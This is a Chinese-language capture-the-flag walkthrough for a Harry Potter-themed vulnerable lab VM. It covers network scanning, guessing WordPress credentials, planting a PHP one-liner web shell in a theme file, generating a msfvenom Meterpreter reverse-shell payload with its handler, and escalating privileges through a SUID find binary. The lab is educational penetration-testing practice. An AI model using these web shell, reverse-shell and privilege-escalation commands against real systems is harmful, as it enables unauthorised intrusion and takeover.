本文共 2132 字,大约阅读时间需要 7 分钟。

声明

好好学习,天天向上

搭建

使用virtualbox打开,网络和我的PRESIDENTIAL一样,是要vmware和virtualbox互连

渗透

存活扫描,发现目标

arp-scan -lnmap -sP 192.168.239.1/24



端口扫描

nmap -T4 -A 192.168.239.8 -p 1-65535 -oN nmap.A

开启端口

发现开启80

访问80

http://192.168.239.6



F12查看源码,发现目录

访问

http://192.168.239.8/alohomora

发现这个,不知道啥意思

百度搜索关键词,看看

哈利波特德拉科的密码 house

搜到了

格兰芬多(Gryffindor),赫奇帕奇(Hufflepuff),拉文克劳(Ravenclaw),斯莱特林(Slytherin)

先组成字典

扫描目录吧

依次访问(phpinfo,应该会有很多敏感信息可以利用)

http://192.168.239.8/index.htmlhttp://192.168.239.8/loghttp://192.168.239.8/phpinfo.phphttp://192.168.239.8/server-status



访问log时提示目录DiagonAlley

http://192.168.239.8/log

访问



http://192.168.239.8/DiagonAlley

滑倒最下面,看到是wordpress框架



果断使用wordpress专用漏扫工具wpscan进行扫描

sudo wpscan --updatesudo wpscan --url http://192.168.239.8/DiagonAlley/ -o wpscan.dobbywpscan.dobby

扫了个寂寞,访问一下wordpress的默认后台吧,不知道的问度娘



http://192.168.239.8/DiagonAlley/wp-login.php

试一下刚刚的那个用户名

draco

密码,首字母都改成小写

Gryffindor,Hufflepuff,Ravenclaw,Slytherin

试出了个

draco:slytherin



先把语言改成英语

百度搜索

wordpress编辑主题getshell



我这里演示,或者把代码单独拿出去,再加一个<?php ?>写里面

访问

http://192.168.239.8/DiagonAlley/wp-content/themes/amphibious/footer.php

就可以看到phpinfo执行了,使用一句话

把phpinfo替换成@eval($_POST[a]);



我这失败了,既然能执行php,那就用msf生成木马



msfconsoleuse exploit/multi/handlerset payload php/meterpreter/reverse_tcpset lhost 192.168.239.5run

msfvenom -p php/meterpreter/reverse_tcp -a php --platform php -e php/base64 lhost=192.168.239.5 -o backdoor.php

图中就是php代码直接放pgp标签里面执行,当然得访问一下footer.php进行触发

进入python交互式



python3 -c 'import pty;pty.spawn("/bin/bash")' 拿到flag1

该提权了



看看有没有suid提权

SUID可以让调用者以文件拥有者的身份运行该文件,所以我们利用SUID提权的思路就是运行root用户所拥有的SUID的文件,那么我们运行该文件的时候就得获得root用户的身份了。

已知的可用来提权的linux可行性的文件列表如下:

- nmap- vim- find- bash- more- less- nano- cp

以下命令可以发现系统上运行的所有SUID可执行文件。

find / -perm -u=s -type f 2>/dev/nullfind / -user root -perm -4000-print2>/dev/nullfind / -user root -perm -4000-exec ls -ldb {} \ 其中有个find

用find将root目录权限设置为777

find . -exec chmod 777 /root \; cd /rootls

总结

1.信息收集

端口发现80

通过80,查看页面源码,发现目录,访问目录发现敏感信息,发现wordpress框架,并扫描出敏感目录

通过页面给出的信息,百度出社工密码字典

2.web权限

通过社工字典,登录wordpress后台

3.shell权限

利用wordpress后台的主题编辑功能,结合msf拿到shell

4.权限维持

meterpreter命令行进入shell,再进入python交互式

拿到flag

5.提权

利用suid文件进行提权,拿到flag

